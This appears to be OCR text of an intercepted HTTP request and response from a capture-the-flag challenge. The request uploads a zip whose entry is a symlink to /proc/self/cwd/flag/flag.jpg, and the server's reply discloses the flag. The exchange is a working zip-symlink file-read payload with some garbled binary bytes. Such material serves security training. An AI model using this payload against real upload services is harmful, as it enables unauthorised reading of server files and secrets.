 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 8bdb0989-2aaa-4b91-a6c7-7c6eaa9df816.node5.buuoj.cn
3 Content-Length: 386
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8bdb0989-2aaa-4b91-a6c7-7c6eaa9df816.node5.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWAPcB815VHcLHnrh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://8bdb0989-2aaa-4b91-a6c7-7c6eaa9df816.node5.buuoj.cn/upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
14 Connection: close
15
16 ------WebKitFormBoundaryWAPcB815VHcLHnrh
17 Content-Disposition: form-data; name="file"; filename="test.zip"
18 Content-Type: application/x-zip-compressed
19
20 PK
21 h□OYp³¡£testUT d'gd'guxèè/proc/self/cwd/flag/flag.jpgPK
22 h□OYp³¡£ÿ¡testUTd'guxèèPKJZ
23 ------WebKitFormBoundaryWAPcB815VHcLHnrh--
24
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 15 Oct 2024 08:29:03 GMT
4 Content-Type: image/png
5 Content-Length: 43
6 Connection: close
7 Vary: Cookie
8 Cache-Control: no-cache
9 Cache-Control: no-cache
10
11 flag{877732df-2873-45f5-aa72-f456cd3d7c22}
12